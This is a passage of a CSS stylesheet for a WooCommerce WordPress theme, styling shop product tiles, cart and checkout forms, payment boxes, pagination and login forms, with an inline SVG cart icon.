.elementor-shortcode .woocommerce ul.products li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product,
.woocommerce-message {
    box-shadow: var(--block-box-shadow);
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    border-radius: 100%;
    border: 1px solid var(--primary-color);
    width: 40px;
    min-width: 40px;
    height: 40px;
    object-fit: cover;
    background: #fff;
    margin: 0.65rem 20px -1.5rem 0;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    background: var(--primary-bg-color);
    padding: 1.5rem !important;
    border-radius: 8px;
}

.woocommerce-mini-cart-item .remove {
    background: #fff;
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding: 1rem 1.5rem 1.5rem 1.5rem !important;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    top: 1rem;
    left: 50px;
    width: 22px;
    height: 22px;
    font-size: 18px;
    line-height: 22px;
    text-align: center;
    letter-spacing: -0.014em;
    align-items: center;
    padding: 0;
    z-index: 1;
    border: 1px solid;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
    background: var(--primary-color);
    color: white !important;
}

.woocommerce .widget_shopping_cart ul.product_list_widget li a {
    align-items: unset;
    margin-top: 1rem;
}

.woocommerce .widget_shopping_cart ul.cart_list li img,
.woocommerce .widget_shopping_cart ul.product_list_widget li img {
    margin-top: 0.65rem;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    text-align: center;
    color: var(--price-tile-color);
    padding: 1.5rem 0 .5rem 0;
    font-weight: 700;
    font-size: 20px;
    line-height: 1.25;
    letter-spacing: -0.017em;
}

.woocommerce ul.products li.product .price {
    margin-top: .5rem;
    margin-bottom: .5rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    text-align: center;
    font-weight: 600;
    color: var(--price-color);
    font-size: 16px;
    line-height: 27px;
    letter-spacing: -0.011em;
}

.woocommerce ul.products li.product .price ins {
    font-weight: 800;
}

.woocommerce ul.products li.product a img {
    border-radius: 8px;
    transition: all 0.45s ease-in-out;
    max-height: 17rem;
    margin: auto;
    object-fit: contain;
    width: max-content;
}

.woocommerce ul.product_list_widget li a {
    display: flex;
    font-weight: normal;
    margin-bottom: 0.25rem;
}

.woocommerce ul.product_list_widget li {
    margin-bottom: 10px;
    color: var(--primary-color);
    min-height: 100px;
}

.woocommerce ul.product_list_widget li a {
    align-items: center;
}

main .widget {
    margin: 0 0 2rem 0.5rem;
    background-color: #ffffff;
    padding: 28px 32px 32px 32px;
    border: none;
    position: relative;
}

@media (max-width: 1199px) {
    main .widget {
        margin: 0 0 1.5rem;
    }

    body .ngg-albumoverview.default-view .ngg-album-compact:before,
    main .widget:before {
        right: -15px;
    }
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin-bottom: 2rem;
}

.elementor-shortcode .woocommerce ul.products li.product {
    margin-bottom: 0;
}

.woocommerce ul.products li.product .star-rating {
    font-size: 16px;
    letter-spacing: -0.011em;
    margin: 0.5rem auto 1rem auto;
}

.woocommerce-MyAccount-navigation {
    margin-bottom: 1rem;
}

/* Fix for mobile to display one column instead of two */
@media (max-width: 768px) {
    .woocommerce ul.products[class*=columns-] li.product,
    .woocommerce-page ul.products[class*=columns-] li.product {
        width: 100%;
        margin: 1rem 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
        display: none;
    }

    .container-product .content-single-product,
    .container-product .sidebar-single-product {
        max-width: 415px;
        margin: auto;
    }
}

.woocommerce div.product form.cart .variations label {
    word-break: break-all;
}

.woocommerce table.shop_table,
.woocommerce form.checkout,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.comments-wrapper,
.author-bio,
.woocommerce-MyAccount-navigation,
.woocommerce-error,
.woocommerce-info {
    background-color: #ffffff;
    padding: 32px;
    border: none;
    position: relative;
}

.woocommerce-message {
    background-color: #ffffff;
    border-radius: 8px;
    color: var(--title-color);
    position: relative;
}

/* Default boxes styles */
.woocommerce table.shop_table,
.woocommerce form.checkout,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.comments-wrapper,
.author-bio,
.woocommerce-MyAccount-navigation,
main .widget,
.woocommerce-error,
.woocommerce-info,
.product-header,
.woocommerce div.product .woocommerce-tabs .panel,
.single-post .post-inner,
.pagination-single-inner a,
.blog-tile,
.single-post .featured-media img,
.blog .pagination-wrapper,
.woocommerce-pagination,
.archive #site-content,
.search #site-content,
.elementor-widget-wp-widget-media_audio,
.woocommerce-MyAccount-content,
.woocommerce-account.woocommerce-page.woocommerce-lost-password .entry-content .woocommerce > p,
.woocommerce-ResetPassword.lost_reset_password,
.layout-shadow-box article .entry-content,
.woocommerce .woocommerce-customer-details address {
    box-shadow: var(--block-box-shadow);
    border-radius: 16px;
}

/* Default mobile boxes styles */
@media (max-width: 1199px) {
    .woocommerce table.shop_table,
    .woocommerce form.checkout,
    .woocommerce form.checkout_coupon,
    .woocommerce form.login,
    .woocommerce form.register,
    .comments-wrapper,
    .author-bio,
    .woocommerce-MyAccount-navigation,
    main .widget,
    .woocommerce-error,
    .woocommerce-info,
    .product-header,
    .woocommerce div.product .woocommerce-tabs .panel,
    .single-post .post-inner,
    .pagination-single-inner a,
    .blog-tile,
    .single-post .featured-media img,
    .blog .pagination-wrapper,
    .woocommerce-pagination,
    .archive #site-content,
    .search #site-content,
    .woocommerce-MyAccount-content,
    .woocommerce-account.woocommerce-page.woocommerce-lost-password .entry-content .woocommerce > p,
    .woocommerce-ResetPassword.lost_reset_password,
    .layout-shadow-box article .entry-content,
    .woocommerce .woocommerce-customer-details address {
        border-radius: 8px;
    }
}

.woocommerce-message::before {
    color: var(--success-icon-color);
    content: "\e015";
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
    display: flex;
    height: 100%;
    align-items: center;
    top: 0;
    left: unset;
    right: 1.5rem;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
    float: unset;
    background: none;
    color: var(--primary-color);
    font-size: 16px;
    line-height: 1.5;
    padding: 0;
    margin-right: 0.5rem;
    letter-spacing: -0.011em;
    box-shadow: none;
}

.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover {
    background: none !important;
    color: var(--primary-hover-color);
}

.woocommerce-MyAccount-content .woocommerce-error,
.woocommerce-MyAccount-content .woocommerce-info,
.woocommerce-MyAccount-content .woocommerce-message {
    border: 1px solid var(--primary-color);
    box-shadow: none;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    background-color: var(--primary-bg-color);
    color: #515151;
    font-weight: 500;
    border-radius: 0.5rem;
    margin-bottom: 1rem;
    margin-top: 1rem;
    font-size: 14px;
    line-height: 19px;
    letter-spacing: -0.006em;
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0 0.5em 0 0;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    border: 1em solid transparent;
    border-bottom-color: var(--primary-bg-color);
}

.woocommerce-checkout-review-order-table thead th {
    font-size: 21px;
    letter-spacing: -0.018em;
}

#order_review_heading {
    margin-bottom: 1em;
}

.woocommerce .woocommerce-checkout table.shop_table tfoot .cart-subtotal td {
    color: var(--primary-color);
}

.woocommerce .woocommerce-checkout table.shop_table tbody tr:last-child td {
    padding-bottom: 2rem;
}

.woocommerce .woocommerce-checkout table.shop_table td,
.woocommerce .woocommerce-checkout table.shop_table th {
    border-color: #fff;
}

.woocommerce-checkout #billing_address_2_field {
    margin-top: -0.5rem;
}

.wc_payment_methods li > label,
.comment-form-cookies-consent label {
    cursor: pointer;
    font-size: 18px;
    line-height: 1.5;
    transition: all 0.3s;
    letter-spacing: -0.014em;
}

.wc_payment_methods li > label:hover {
    color: var(--primary-color);
}

.woocommerce .woocommerce-customer-details address {
    border: unset;
    background-color: #ffffff;
    padding: 2rem;
    margin-bottom: 4rem !important;
}

.woocommerce .woocommerce-order-details thead th {
    font-size: 20px;
    letter-spacing: -0.017em;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone {
    margin-top: 0.5rem;
}

.wc_payment_methods li {
    padding-bottom: 0.5rem;
}

.woocommerce form.checkout_coupon button {
    white-space: pre;
    padding: 0.8125em 1.5425em;
    min-width: 160px;
    height: 50px;
}

#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    margin-left: 0.5rem;
}

.woocommerce-ResetPassword.lost_reset_password label {
    width: 100%;
}

.woocommerce-info::before {
    color: #01785c;
}

.cart_totals h4 {
    font-weight: 800;
    font-size: 32px;
    letter-spacing: -0.022em;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 1rem 3.5rem 1rem 2rem;
    border: none;
    color: var(--title-color);
    z-index: 1;
}

.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a {
    margin-left: 0.5rem;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    font-weight: 600;
}

.woocommerce div.product form.cart {
    margin-bottom: 0.5rem;
    margin-top: 1.5rem;
}

.woocommerce-error::after,
.woocommerce-info::after,
.woocommerce-message::after {
    display: none;
}

.woocommerce div.product form.cart div.quantity {
    margin-right: 1rem;
}

.woocommerce-variation-price {
    margin-bottom: 1rem;
}

.woocommerce ul.products li.product a.added_to_cart.wc-forward {
    display: none;
}

.woocommerce-cart-form__cart-item .product-subtotal,
.woocommerce-cart-form__cart-item .product-price {
    color: var(--primary-color);
    font-weight: bold;
}

/* For product page*/
.woocommerce .summary a.button.added::after {
    right: 3.5rem;
}

.woocommerce .summary a.button.added:hover,
.woocommerce .summary a.button.loading:hover {
    color: transparent;
}

.woocommerce .summary a.button.loading {
    padding-right: 2em;
}

.woocommerce ul.products li.product .button.loading:before,
.woocommerce ul.products li.product .button.added:before {
    display: none;
}

.woocommerce .summary a.button.loading::after {
    right: 3.5rem;
    padding: 0;
    top: 1.23536em;
}

.woocommerce ul.products li.product .button.loading,
.woocommerce ul.products li.product .button.added,
.woocommerce .button.loading,
.woocommerce .button.added {
    color: transparent !important;
    background-color: var(--primary-color) !important;
    opacity: 1;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after,
.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
    position: absolute;
    color: #fff;
    right: 0;
    top: 0;
    width: 100%;
    margin-left: 0;
    margin-top: 9px;
}

.woocommerce ul.products li.product .button:before {
    content: '###';
    color: transparent;
    -webkit-mask: url('data:image/svg+xml;utf8, <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"/><path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"/><path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"/> </svg>') no-repeat 100% 30%;
    mask: url('data:image/svg+xml;utf8, <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"/><path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"/><path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"/> </svg>') no-repeat 100% 30%;
    margin-right: 0.65em;
    width: 14px;
    display: inline-flex;
    transition: all 0.45s;
    line-height: 14px;
}

.woocommerce ul.products li.product .button:before {
    background-color: #fff;
}

.woocommerce ul.products li.product .button:before {
    background-color: var(--primary-color);
}

.woocommerce ul.products li.product .button:hover:before {
    background-color: #fff;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
    padding: 1rem;
    margin-bottom: 1rem;
}

.woocommerce a.remove {
    font-size: 32px;
    padding: 0;
    line-height: 25px;
    font-weight: 600;
    color: var(--primary-color) !important;
    transition: all .215s ease;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: serif;
    overflow: visible;
    letter-spacing: 0;
}

.woocommerce a.remove:active,
.woocommerce a.remove:hover {
    background: transparent;
    color: var(--title-color) !important;
}

.woocommerce-mini-cart__buttons.buttons {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-bottom: 0;
}

.woocommerce-cart table.cart img {
    min-width: 100px;
    width: 100px;
    border: 1px solid var(--primary-color);
    border-radius: 100%;
    height: 100px;
    object-fit: cover;
    background: #fff;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    margin-right: 0.5rem;
}

.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul {
    border-color: transparent;
    margin: 0 0.25rem;
}

.woocommerce-pagination {
    margin-bottom: 2rem;
    padding: 1rem 1rem 0.5rem 1rem;
    background: #fff;
    position: relative;
}

#comments .woocommerce-pagination {
    box-shadow: unset;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    padding: 10px 15px;
    font-size: 18px;
    font-weight: 500;
    letter-spacing: -0.014em;
}

.woocommerce .woocommerce-ordering select,
.woocommerce div.product form.cart .variations select {
    border-radius: 16px;
    font-weight: 500;
    border: none;
    padding: 10px 16px;
    background-color: #e9ecef;
    color: #6d7c90;
    text-overflow: ellipsis;
    white-space: nowrap;
    cursor: pointer;
    transition: all .215s ease;
    max-width: 11rem;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    font-size: 15px;
    line-height: 19px;
    letter-spacing: -0.009em;
}

.woocommerce .woocommerce-ordering select:hover,
.woocommerce div.product form.cart .variations select:hover {
    background-color: #f5f5f7;
}

.woocommerce .woocommerce-ordering {
    margin-bottom: 2rem;
    position: relative;
    display: flex;
    align-items: center;
}

.woocommerce-result-count {
    border: unset;
    padding: 0.5rem 0;
    color: var(--title-color);
    font-weight: bold;
    font-size: 16px;
    line-height: 1.5;
    font-family: inherit;
    letter-spacing: -0.011em;
}

@media (max-width: 550px) {
    .woocommerce .woocommerce-result-count {
        width: 100%;
    }

    .woocommerce .woocommerce-ordering {
        float: left;
        margin-bottom: 1rem;
    }
}

.woocommerce .star-rating {
    font-size: 16px;
    height: 16px;
    width: 6.4em;
    letter-spacing: -0.011em;
}

.woocommerce .star-rating::before {
    color: var(--primary-color);
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
    border-top: 1px solid #f5f5f7;
}

.woocommerce table.shop_table {
    border: none;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce-thankyou-order-received {
    color: var(--primary-color);
    font-weight: bold;
    font-size: 30px;
    line-height: 41px;
    letter-spacing: -0.021em;
    margin-bottom: 2rem;
}

.woocommerce-order-received .woocommerce-thankyou-order-details {
    border: 1px solid var(--primary-color);
    border-radius: 0.5rem;
    padding: 2rem 2rem 0 2rem;
    margin-bottom: 2rem !important;
}

.woocommerce-order-received .woocommerce-thankyou-order-details li {
    margin-bottom: 2rem;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before {
    color: var(--primary-color);
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: unset;
}

@media (min-width: 769px) {
    .woocommerce form.checkout {
        padding: 1rem 3rem;
    }

    .woocommerce form.checkout_coupon,
    .woocommerce form.login,
    .woocommerce form.register {
        padding: 2rem 3rem;
    }

    .woocommerce #content table.cart td.actions,
    .woocommerce table.cart td.actions,
    .woocommerce-page #content table.cart td.actions,
    .woocommerce-page table.cart td.actions {
        padding: 2rem;
    }

    td[data-title="Shipping"] {
        max-width: 340px;
    }
}

@media (max-width: 768px) {
    .woocommerce form.checkout {
        padding: 0.5rem 1.5rem;
    }

    .woocommerce form.checkout_coupon,
    .woocommerce form.login,
    .woocommerce form.register {
        padding: 1.5rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        width: 100%;
        border-radius: 4px;
        padding: 0;
        margin-bottom: 0.25rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 1rem;
        line-height: 1;
        width: 100%;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
        background-color: #ffffff;
        border-radius: 8px;
        padding: 1.5rem;
        box-shadow: var(--block-box-shadow);
        border: none;
        position: relative;
        margin-bottom: 2rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        border-bottom-color: #e5e5e5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li:before,
    .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
        display: none;
    }
}

.woocommerce-form-coupon .form-row.form-row-first,
.woocommerce-form-coupon .form-row.form-row-last {
    float: left;
    margin: 0;
}

.woocommerce-form-coupon .form-row.form-row-first {
    width: 51%;
}

.woocommerce-form-coupon .form-row.form-row-last {
    margin-left: -7%;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
    color: var(--primary-dark-color);
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: #4ca75480;
}

.woocommerce ul.products li.product span.onsale,
.woocommerce span.onsale {
    background-color: transparent;
    font-weight: 500;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 4rem;
    height: 4rem;
    font-size: 12px;
    letter-spacing: 0;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
    padding: 0.5rem;
}

/* Fix for PayPal payment method */
@media (max-width: 480px) {
    .wc_payment_method.payment_method_paypal input {
        float: left;
        height: 31px;
        margin-right: 0.75rem !important;
    }

    .wc_payment_method.payment_method_paypal label {
        display: inline-flex;
        flex-flow: column;
    }

    .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal img {
        margin: 1rem 0 0;
    }

    .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal a {
        margin: 0;
    }
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 0.85rem;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
    margin-right: 1rem;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    width: 100%;
    max-width: 100%;
}

.comment-form-cookies-consent {
    display: flex;
    align-items: center;
}

#wp-comment-cookies-consent {
    margin: 0.5rem 0.5rem 0.5rem 0;
}

.woocommerce-MyAccount-content label[for="shipping_last_name"],
.woocommerce-MyAccount-content label[for="billing_last_name"] {
    width: 100%;
}

#account_display_name + span {
    font-weight: 600;
    font-size: 13px;
    line-height: 19px;
    color: var(--primary-color);
    padding-top: 0.5rem;
    letter-spacing: -0.0025em;
}

.comment-form-cookies-consent label {
    margin: 1rem 0;
}

.woocommerce ul.products li.product span.onsale {
    margin: -1rem -0.75rem 0 0;
}

.woocommerce span.onsale {
    margin: -0.25rem;
}

.woocommerce ul.products li.product .price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-color: transparent !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: var(--primary-hover-color);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    box-shadow: none;
}

.product-categories {
    list-style: none;
}

.woocommerce div.product p.price ins {
    font-weight: 800;
}

.widget_nav_menu ul li,
.widget_archive ul li,
.widget_meta ul li,
.product-categories .cat-item {
    margin-bottom: 1rem;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: var(--woo-pr-fil-bg-color);
    margin-left: -1px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 12px;
    height: 12px;
}

.woocommerce .widget_price_filter h4 {
    margin-bottom: 2rem;
}

.woocommerce .widget_price_filter .price_slider_amount {
    display: flex;
    flex-flow: column-reverse;
}

.woocommerce-mini-cart__total.total strong {
    font-weight: 800;
}

.woocommerce .widget_price_filter .price_label {
    display: inline-block;
    font-weight: bold;
    font-size: 16px;
    line-height: 19px;
    width: 100%;
    margin-bottom: 25px;
    letter-spacing: -0.011em;
    text-align: center;
    color: var(--title-color);
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 1px dashed #dee2e6;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.011em;
    text-align: center;
    padding-top: 1rem;
    padding-bottom: 0.5rem;
    margin-top: 1.5rem;
    color: var(--title-color);
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    padding: 3px 26px;
    margin: auto;
}

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    padding: 5px 15px;
}

.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    line-height: 22px;
    letter-spacing: -0.006em;
    font-size: 14px;
    box-shadow: none;
    background-color: var(--primary-color);
    border-radius: 12px;
}

.woocommerce .widget_shopping_cart .buttons a.button.wc-forward:first-child {
    margin-right: 20px;
}

.woocommerce ul.products li.product .button,
body .blog-tile-content .elementor-button.elementor-size-md,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce.widget_shopping_cart .buttons a.checkout,
.woocommerce .cart button[name="apply_coupon"],
.woocommerce form.checkout_coupon button,
.woocommerce div.product form.cart .reset_variations {
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    background: transparent;
    box-shadow: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after {
    background: #6d7c90;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before {
    border: 2px solid #6d7c90;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    border: 1px solid #e9ecef;
}

.woocommerce ul.products li.product .button:hover,
body .blog-tile-content .elementor-button.elementor-size-md:hover,
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.woocommerce.widget_shopping_cart .buttons a.checkout:hover,
.woocommerce .cart button[name="apply_coupon"]:hover,
.woocommerce form.checkout_coupon button:hover,
body .blog-tile-content .elementor-button.elementor-size-md:active,
.woocommerce .widget_price_filter .price_slider_amount .button:active,
.woocommerce.widget_shopping_cart .buttons a.checkout:active,
.woocommerce .cart button[name="apply_coupon"]:active,
.woocommerce form.checkout_coupon button:active,
.woocommerce div.product form.cart .reset_variations:hover {
    color: #fff;
    background: var(--primary-color) !important;
}

.woocommerce form.checkout_coupon button {
    background: #fff;
}

.woocommerce .cart button[name="apply_coupon"] {
    padding: 0.8125em 1.5875em;
    width: 41%;
    margin-left: -7%;
    min-width: 175px;
    background: #fff;
    font-size: 14px;
    letter-spacing: -0.006em;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#coupon_code {
    width: 64% !important;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    padding: 0.8125em 10% 0.8125em 1.8875em;
    background: white;
    border: 1px solid #e4e5e7;
}

.woocommerce table.cart td.actions .coupon {
    display: flex;
}

.woocommerce-checkout #coupon_code {
    padding: 0.8125em 17% 0.8125em 1.3875em;
    width: 100% !important;
    font-size: 16px;
    height: 50px;
    letter-spacing: -0.011em;
    background: white;
    border: 1px solid #e4e5e7;
}

.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 1.75rem;
    margin-right: 0;
    margin-left: 0;
    background-color: #f2f2f2 !important;
    cursor: pointer;
    height: 2px;
}

.woocommerce form .password-input, .woocommerce-page form .password-input {
    width: 100%;
}

/* Login form */
.woocommerce form .form-row.post-meta.woo-bottom-f-row {
    display: flex;
    align-items: baseline;
    margin-top: 1rem;
}

@media (min-width: 1200px) {
    .woocommerce-account .woocommerce form.login,
    .woocommerce-account .woocommerce form.register {
        min-height: 430px;
    }
}

.woocommerce form.login,
.woocommerce form.register {
    max-width: 568px;
    margin: 2rem auto;
